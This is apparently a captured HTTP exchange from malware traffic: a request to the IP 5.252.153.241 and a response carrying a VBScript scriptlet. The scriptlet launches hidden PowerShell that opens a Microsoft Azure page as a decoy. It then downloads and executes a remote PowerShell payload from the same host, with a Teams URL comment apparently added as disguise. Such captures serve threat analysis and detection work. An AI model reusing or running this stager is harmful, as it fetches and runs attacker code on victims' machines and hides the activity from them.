 GET /api/file/get-file/264872 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 5.252.153.241
Connection: Keep-Alive

HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 16:21:51 GMT
ETag: W/"1a1-1948ed1f354"
Content-Type: application/octet-stream
Content-Length: 417
Date: Wed, 22 Jan 2025 19:45:56 GMT
Connection: keep-alive
Keep-Alive: timeout=5

<component>
<script language="VBScript">

On Error Resume Next
Set objShell = CreateObject("Wscript.Shell")
objShell.Run("cmd /c start /min powershell -NoProfile -WindowStyle Hidden -Command ""start-process 'https://azure.microsoft.com'; iex (new-object
System.Net.WebClient).'DownloadString'('http://5.252.153.241:80/api/file/get-file/29842.ps1');#URL: https://teams.microsoft.com""")

</script>
</component>